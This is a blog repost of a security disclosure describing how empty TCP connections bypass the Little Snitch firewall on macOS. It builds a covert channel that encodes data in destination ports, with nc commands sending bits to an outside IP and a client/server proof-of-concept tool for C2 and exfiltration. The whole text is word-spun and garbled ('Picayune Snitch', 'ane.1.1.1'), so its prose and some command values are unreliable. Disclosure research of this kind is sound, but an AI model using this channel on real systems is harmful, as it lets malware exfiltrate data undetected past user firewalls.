Little Snitch Download Mac 10.6.8
Introduction to Lilliputian Snitch Firewall
Little Snitch is a popular host-based firewall for macOS, used for monitoring and restricting egress network traffic.
When an application on a system running Picayune Snitch makes a new, previously unseen connection, Trivial Snitch volition nowadays a pop-upwardly asking the user if the connectedness should be permitted or not. These answers are stored as rules in the firewall, determining whether future connections from the same application with the same destination should be allowed. It is very useful for understanding what your system is communicating with and preventing malicious software from exfilling data undetected.

Piffling Snitch Alert
Trivial Snitch has been highly regarded in the by among security researchers as well every bit malware developers, to the point where malware is known to uninstall itself when information technology finds itself on a system running the software ( as in the example of FlashBack ).
In this post, I will demonstrate a featherbed to the more often than not-trusted security tool that protects many MacOS users, communicating with an capricious IP despite blocking rules in place. We have reported this to the vendor and there is no set up planned at this fourth dimension due to the fact that it can not be solved without breaking other (useful) beliefs. In our tests, with an unoptimized proof of concept, throughput is roughly limited to 16 bit/s upload, and viii bit/s download.
Bypassing Piddling Snitch Firewall with Empty TCP Packets
Beginning, this scenario assumes malicious lawmaking is running on a victim'south MacOS (w/ Piddling Stitch running) and needs to make an outbound C2 connection. No special privileges or admission is available to the malicious software that's executing the outbound connection.
Despite what it might seem, Little Snitch alerting doesn't trigger at the first TCP packet, simply rather waits until awarding data is sent before interrupting the connection and alerting the user. This is to support its domain-to-IP connection features.
If you gear up upward a TCP connectedness and close it earlier sending any data, an alarm volition not be triggered by Little Snitch. Every bit a simple example, you can attempt this out with netcat by using the -vz flags to betoken that information technology should be run in scanning mode. In other words, netcat will institute a TCP connection and immediately close it without sending any data beyond it. This case with netcat is somewhat unreliable, simply information technology demonstrates the underlying method (if y'all run into issues here, the proof of concept should withal work).
% nc -G 2 -vz ane.1.1.1 80 Connection to 1.1.1.one port fourscore [tcp/http] succeeded! % nc -G two -vz 1.1.1.1 81 nc: connectx to 1.1.1.1 port 81 (tcp) failed: Operation timed out
This behavior is plenty to enable two-style communications betwixt a server and a client running behind Picayune Snitch without existence detected by using the destination port to encode data.
Transmission Proof of Concept Walkthrough with netcat
To demonstrate exfiltrating data we will be encoding it beyond viii ports where each port maps to a bit in retentivity. All bits default to zero, when a connection is established to port X, the associated flake X is set to one. Once we accept made all the connections needed, and the bits are set correctly in retentiveness, we can then send a connectedness to a ninth port, indicating to the server that the current cycle is complete. The current byte is read, flushed to stdout, and the server state is then reset.
Nosotros tin can run through this manually to become a better idea of what is happening here by just running the server-side of the connection and using nc to open the connections to the server.
With the server running we tin have a wait at the bits needed to represent an ASCII A. To exercise this nosotros tin can echo 'A' into xxd, which volition print a bit dump (hexdump but in binary) of the character.
$ echo -n 'A' | xxd -b 00000000: 01000001
From the output of xxd , reading from right to left (nearly all systems will ever be backward like this, aka trivial-endian), bits 1 and 7 are set. So to impress an 'A', nosotros'll want to poke ports 11101 and 11107, following upwardly with a 11100 to flush the byte to stdout.
% nc -vz 34.125.141.146 11101 Connection to 34.125.141.146 port 11101 [tcp/*] succeeded! % nc -vz 34.125.141.146 11107 Connection to 34.125.141.146 port 11107 [tcp/*] succeeded!


Currently, bits 1 and 7 are fix on the server. Side by side we need to indicate that we are finished representing the current byte and then that the server can read, print, and reset the state of the programme for the next byte. This can be done past poking TCP port 11100.
% nc -vz 34.125.141.146 11100 Connexion to 34.125.141.146 port 11100 [tcp/*] succeeded!
If nosotros look at the server, we'll see the following.
Sending data the other direction isn't as uncomplicated since we can't send data direct from the server to the client, which will most likely exist on a network restricted with NAT. Instead of poking ports when nosotros need to represent the value of a given scrap, we'll open the ports on the server respective to the set bits of the current byte. The client tin and so iterate over these ports and tape whether they were opened or closed.
In the demo, we can see that sending data from the server to the customer this fashion is slower than the opposite. This is partly because we always need to open up nine connections per byte regardless of how many bits are fix.
Proof of Concept: Bypass Tools (Client + Server)
We put together the little-stitch server and client tool, which automates the process described above.
To make use of it, on a server with a publicly routable IP accost, you can start little-run up with `little-sew server`. Any data passed to stdin will be forwarded to the client when it connects. With the server running, on the reckoner running Little Snitch, you can start the client with the following.
little-sew together client <server_ip>
The customer will then connect to the server and start sending and receiving data, data sent from stdin on one finish will get printed to stdout on the other. This should not trigger an alert and will work regardless of if the connection is explicitly denied in the Piddling Snitch configuration or not.
For more than information on how to install and run the PoC see the little-sew repo .
Little Sew together Demo Video
Conclusion
Nosotros practise non know of any methods to prevent malicious programs from bypassing Little Snitch in this way. It is important to practise defence-in-depth, avert installing software you do not trust, and leverage antivirus for identifying malicious programs such as the one demonstrated. Every bit part of the larger picture, Little Snitch is a useful tool for understanding what is happening on your computer. However, it is important to know that it tin not be relied on in all cases for blocking or alerting on egress traffic of a malicious program.
To ensure unwanted egress traffic is denied when y'all accept a good understanding of what your normal network usage looks similar, MacOS's built-in PF firewall (human being pfctl) is a good option. The main drawback here is at that place is no alerting functionality similar to Piffling Run up, it may make the most sense to use both in parallel. Picayune Snitch can exist used for agreement expected network usage, while PF can be used for restricting network access from programs where the network profile is well understood.
Disclosure Timeline with Objective Evolution
- Oct 30, 2021 – Ryan Gerstenkorn sent the little-stitch Proof of Concept repo along with a description of how it worked was sent to support@obdev.at .
- Nov 1, 2021 – Ryan Gerstenkorn followed up on the original email, clarifying that the bypass works even when an explicit deny rule is added to Little Snitch. Previously we but mentioned bypassing alerting for new rules.
- Nov 3, 2021 – Objective Development responded with a detailed email on why this beliefs is necessary for Little Snitch and why it can not exist fixed. Communication continued after Nov iii just did non relate to the disclosure process; it is not included in this timeline.
Little Snitch Download Mac 10.6.8
Posted by: perezough1980.blogspot.com